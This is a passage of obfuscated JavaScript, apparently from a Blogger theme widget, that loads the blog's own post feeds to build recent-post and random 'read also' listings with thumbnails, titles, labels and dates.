_0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0))+_0x2bf5f1(0x393,_0x2d5b0d('\x32\x48\x5b\x68',0x151))+_0x24df6d+(_0x2d5b0d('\x50\x6f\x4d\x40',0x18a)+'\x69\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c')+_0x2bf5f1(0x185,_0x2d5b0d('\x47\x6d\x66\x77',0x250))+'\x3e':0x2==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x195,_0x2d5b0d('\x53\x73\x50\x61',0x34f))+_0x2bf5f1(0x3ce,_0x2d5b0d('\x57\x53\x55\x54',-0x183))+_0x2bf5f1(0x34e,_0x2d5b0d('\x65\x40\x78\x71',0x6a))+_0x2d5b0d('\x36\x24\x36\x6f',-0x16)+_0x2bf5f1(0x43f,_0x2d5b0d('\x57\x53\x55\x54',-0x91))+_0x2bf5f1(0x436,_0x2d5b0d('\x35\x44\x31\x39',0x2ae))+_0x2bf5f1(0x3a3,_0x2d5b0d('\x6d\x79\x32\x6b',0x99))+_0x2bf5f1(0x31e,'\x4a\x36\x75\x6d')+_0x52a252+(_0x2bf5f1(0x160,'\x4e\x29\x42\x4b')+_0x2bf5f1(0x339,_0x2d5b0d('\x46\x6b\x77\x4e',-0xa7))+_0x2bf5f1(0x3cc,_0x2d5b0d('\x66\x32\x53\x28',0x252))+_0x2bf5f1(0x235,_0x2d5b0d('\x31\x34\x34\x50',-0x209))+_0x2bf5f1(0x18d,_0x2d5b0d('\x36\x66\x32\x67',-0x6f)))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x2c4,_0x2d5b0d('\x53\x71\x24\x23',0x47))+imglazy+(_0x2bf5f1(0x1c7,_0x2d5b0d('\x45\x41\x6f\x41',-0xe5))+_0x2bf5f1(0x1a2,'\x43\x49\x54\x23')+_0x2bf5f1(0x40a,'\x42\x24\x52\x49')+_0x2bf5f1(0x361,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1e1))+_0x2bf5f1(0x2f0,'\x42\x4d\x4c\x21'))+_0x5d46a4+_0x2bf5f1(0x349,_0x2d5b0d('\x77\x48\x52\x30',0x1a8))+_0x5d46a4+(_0x2bf5f1(0x32a,_0x2d5b0d('\x57\x53\x55\x54',0x2f2))+_0x2bf5f1(0x210,'\x4f\x51\x38\x50')+_0x2bf5f1(0x1e9,_0x2d5b0d('\x66\x32\x53\x28',-0x4b))+_0x2bf5f1(0x2f1,_0x2d5b0d('\x35\x44\x31\x39',0x13c))+_0x2bf5f1(0x29c,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x1f6,_0x2d5b0d('\x36\x66\x32\x67',0x105))+_0x2bf5f1(0x3b5,_0x2d5b0d('\x53\x71\x24\x23',0x31)))+'\x22'+_0x52a252+_0x2bf5f1(0x1ef,'\x35\x67\x33\x51')+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3a1,_0x2d5b0d('\x41\x49\x42\x46',0x23e))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x35\x44\x31\x39',0x23c))+_0x2bf5f1(0x204,_0x2d5b0d('\x46\x6b\x77\x4e',-0x33))+_0x2d5b0d('\x66\x32\x53\x28',0x140)+_0x2bf5f1(0x3a0,_0x2d5b0d('\x31\x65\x42\x71',-0x292))+_0x2bf5f1(0x26a,'\x45\x6c\x62\x58')+_0x2d5b0d('\x78\x4c\x64\x52',0x148)+_0x2bf5f1(0x1f3,_0x2d5b0d('\x6c\x43\x5b\x36',0x183))+_0x2bf5f1(0x313,_0x2d5b0d('\x36\x66\x32\x67',-0x23b)))+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x